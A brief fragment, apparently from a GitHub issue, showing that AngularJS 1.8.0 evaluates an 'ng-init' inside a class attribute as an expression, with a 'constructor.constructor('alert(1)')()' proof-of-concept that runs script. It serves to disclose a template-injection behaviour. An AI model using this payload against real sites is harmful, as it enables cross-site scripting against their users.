 The following code is also interpreted as AngularJS expression:
<script src="//ajax.googleapis.com/ajax/libs/angularjs/1.8.0/angular.js"></script>
<div ng-app>
<strong class="ng-init:constructor.constructor('alert(1)')()">aaa</strong>
</div>